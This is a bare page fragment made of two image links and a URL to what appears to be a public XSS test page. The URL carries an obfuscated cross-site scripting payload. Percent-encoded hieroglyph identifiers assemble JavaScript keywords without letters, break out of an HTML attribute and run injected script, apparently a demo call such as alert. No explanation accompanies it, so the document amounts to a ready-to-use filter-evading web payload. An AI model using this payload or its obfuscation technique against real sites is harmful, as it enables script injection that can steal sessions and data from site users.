 https://brutelogic.com.br/xss.php/%22%3E%3Cscript%3E%F0%93%85%82='',%F0%93%82%80=!%F0%93%85%82+%F0%93%85%82,%F0%93%81%84=!%F0%93%82%80+%F0%93%85%82,%F0%93%8A%8E=%F0%93%85%82+%7B%7D,%F0%93%86%A3=%F0%93%82%80[%F0%93%85%82++],%F0%93%8A%9D=%F0%93%82%80[%F0%93%87%8E=%F0%93%85%82],%F0%93%8F%A2=++%F0%93%87%8E+%F0%93%85%82,%F0%93%86%97=%F0%93%8A%8E[%F0%93%87%8E+%F0%93%8F%A2],%F0%93%82%80[%F0%93%86%97+=%F0%93%8A%8E[%F0%93%85%82]+(%F0%93%82%80.%F0%93%81%84+%F0%93%8A%8E)[%F0%93%85%82]+%F0%93%81%84[%F0%93%8F%A2]+%F0%93%86%A3+%F0%93%8A%9D+%F0%93%82%80[%F0%93%87%8E]+%F0%93%86%97+%F0%93%86%A3+%F0%93%8A%8E[%F0%93%85%82]+%F0%93%8A%9D][%F0%93%86%97](%F0%93%81%84[%F0%93%85%82]+%F0%93%81%84[%F0%93%87%8E]+%F0%93%82%80[%F0%93%8F%A2]+%F0%93%8A%9D+%F0%93%86%A3+'%60%F0%93%85%82%60')%60%60%3C/script%3E